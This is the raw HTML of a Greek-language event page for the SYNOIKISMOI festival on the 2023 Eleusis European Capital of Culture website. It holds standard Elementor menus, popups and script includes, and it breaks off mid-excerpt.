					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-151-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9240294110"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":43941,"title":"%CE%A3%CE%A5%CE%9D%CE%9F%CE%99%CE%9A%CE%99%CE%A3%CE%9C%CE%9F%CE%99%20-%20A%20FESTIVAL%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u039f\u03b9 \u03a3\u03a5\u039d\u039f\u0399\u039a\u0399\u03a3\u039c\u039f\u0399 A FESTIVAL, \u03c4\u03bf \u03b4\u03b9\u03b5\u03b8\u03bd\u03ad\u03c2 \u03c0\u03bf\u03bb\u03c5\u03bc\u03b5\u03c3\u03b9\u03ba\u03cc \u03c6\u03b5\u03c3\u03c4\u03b9\u03b2\u03ac\u03bb \u03c4\u03b7\u03c2 2023 \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03c2 \u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 \u03c7\u03ce\u03c1\u03b1 \u03c3\u03c4\u03b7\u03bd \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 9 \u03ad\u03c9\u03c2 \u03c4\u03b9\u03c2 28 \u0399\u03bf\u03c5\u03bd\u03af\u03bf\u03c5. \u0388\u03bd\u03b1 \u03c0\u03b1\u03c1\u03bf\u03c1\u03bc\u03b7\u03c4\u03b9\u03ba\u03cc \u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03c3\u03b5 \u03cc\u03bb\u03b5\u03c2 \u03c4\u03b9\u03c2 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 \u03c4\u03ad\u03c7\u03bd\u03b7\u03c2 \u03b4\u03b9\u03b5\u03b8\u03bd\u03ce\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b1\u03c5\u03c4\u03cc\u03c7\u03c1\u03bf\u03bd\u03b1 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03bd\u03ae, \u03ad\u03bd\u03b1\u03c2 \u03c4\u03cc\u03c0\u03bf\u03c2, \u03ad\u03bd\u03b1 \u03ad\u03c1\u03b3\u03bf \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 